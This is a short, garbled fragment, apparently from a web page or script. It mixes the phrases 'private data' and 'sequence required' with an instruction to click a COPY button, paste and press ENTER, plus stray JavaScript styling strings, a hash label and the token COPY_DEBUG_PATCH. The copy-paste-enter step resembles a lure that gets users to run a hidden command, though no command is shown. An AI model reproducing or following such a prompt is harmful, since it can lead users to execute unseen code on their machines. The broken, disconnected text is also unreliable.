
private data
sequence required.
ck
COPY
button below, then
PASTE
and press
ENTER
.
 "color:#3b82f6;font-weight:bold;");

private data (Hash: 0xc758047)");

COPY_DEBUG_PATCH